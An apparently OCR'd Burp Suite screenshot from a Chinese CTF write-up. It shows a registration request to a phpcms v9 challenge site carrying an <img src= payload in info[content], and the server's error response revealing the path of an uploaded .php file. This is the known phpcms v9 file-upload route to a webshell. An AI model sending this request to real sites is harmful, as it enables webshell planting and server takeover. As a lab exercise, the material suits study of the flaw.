 Request
Pretty Raw Hex \n
1 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: 02db4699-6490-446c-b26b-f2d0d19ae662.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://02db4699-6490-446c-b26b-f2d0d19ae662.challenge.ctf.show
10 Connection: close
11 Referer:
http://02db4699-6490-446c-b26b-f2d0d19ae662.challenge.ctf.show/index.php?m=member&c=ind
ex&a=register&siteid=1
12 Cookie: UM_distinctid=17e42b681fc520-03c971fc6f49628-4c3e207f-144000-17e42b681fd52b;
PHPSESSID=mf3opo0q3fjt7ijguubs5ltd76; cFeew_siteid=
fce5e4kI-hzPzL_0_9H0cpm08QeP7_-p_g5R_xUo; cFeew_admin_email=
ae9fvgH93k48RfQ2jjywv-N1kCCC2R9pX59-2vm5x_q8pA7JABglNQ; cFeew_sys_lang=
9dcemphQcy52EfqmHK8l29ihn03nL9EjVMJ4HHSMQtEzlQ
13 Upgrade-Insecure-Requests: 1
14
15 siteid=1&modelid=11&username=test452&password=test2123&email=test2154@163.com&
info[content]=<img src= &dosubmit=1&protocol=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 24 Jan 2022 03:17:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 661
12
13 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>
INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;img
src=http://02db4699-6490-446c-b26b-f2d0d19ae662.challenge.ctf.show/uploadfile/2022/0124
/20220124111743698.php&gt;','10') <br /><b> MySQL Error : </b>Unknown column 'content'
in 'field list' <br /> <b>MySQL Errno : </b>1054 <br /><b> Message : </b>  <br /><a
href='
http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%27'
target='_blank' style='color:red'>Need Help?</a></span></div>
CSDN @身高两米不到